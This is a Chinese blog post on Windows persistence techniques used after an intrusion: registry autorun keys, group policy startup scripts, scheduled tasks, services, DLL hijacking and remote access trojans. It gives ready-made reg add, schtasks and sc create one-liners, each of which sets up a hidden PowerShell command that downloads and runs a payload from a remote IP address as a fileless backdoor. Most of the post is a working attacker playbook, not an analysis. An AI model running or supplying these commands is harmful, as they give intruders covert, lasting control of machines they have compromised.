-

Windows权限维持方法论

1.注册表自启动

通过修改注册表自启动键值,添加一个木马程序路径,实现开机自启动

常用的注册表启动键:

# Run键 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run # Winlogon\Userinit键 HKEY_CURRENT_USER\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon- 1

- 2

- 3

- 4

- 5

- 6

- 7

使用以下命令可以一键实现无文件注册表后门:

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\"" /f- 1



2.组策略设置脚本启动

运行gpedit.msc进入本地组策略,通过Windows设置的“脚本(启动/关机)”项来实现

极具隐蔽性,因此常常被攻击者利用来做服务器后门

3.计划任务

通过window系统的任务计划程序功能实现定时启动某个任务,执行某个脚本

使用以下命令可以一键实现:

schtasks /create /sc minute /mo 1 /tn "Security Script" /tr "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(\"\"\"http://192.168.28.142:8888/logo.gif\"\"\"))\""- 1

4.服务自启动

通过服务设置自启动,结合powershell实现无文件后门

首先创建一个服务:

sc create "KeyName" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""- 1

设置服务自启动:

sc description KeyName "Just For Test" //设置服务的描述字符串 sc config Name start= auto //设置这个服务为自动启动 net start Name //启动服务- 1

- 2

- 3



5.dll劫持

如果在进程尝试加载一个DLL时没有指定DLL的绝对路径,那么Windows会尝试去指定的目录下查找这个DLL;如果攻击者能够控制其中的某一个目录,并且放一个恶意的DLL文件到这个目录下,这个恶意的DLL便会被进程所加载,从而造成代码执行

win7及win7以上系统增加了KnownDLLs保护,需要在注册表:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\ExcludeFromKnownDlls- 1

下添加 “lpk.dll” 才能顺利劫持:

6.直接上远程控制木马

一般分为客户端和服务端,如:灰鸽子、上兴远控、梦想时代、QuasarRAT等

-

相关阅读:

(十一)Jmeter调用webService接口

JAVAWEB开发之权限管理(二)——shiro入门详解以及使用方法、shiro认证与shiro授权

npm——整理前端包管理工具(cnpm、yarn、pnpm)

解决vue 跳转相同路由携带不同参数,页面不渲染问题

离散化,树状数组,P5459 [BJOI2016] 回转寿司

Nginx代理websocket为什么要这样做?

最优秀的一批程序员,在用最蠢的方式写代码

mac电脑如何安装python及环境搭建

centos7磁盘扩容(虚拟机Mac m1)

[Kubernetes] etcd的集群基石作用

- 原文地址:https://blog.csdn.net/Gherbirthday0916/article/details/134559258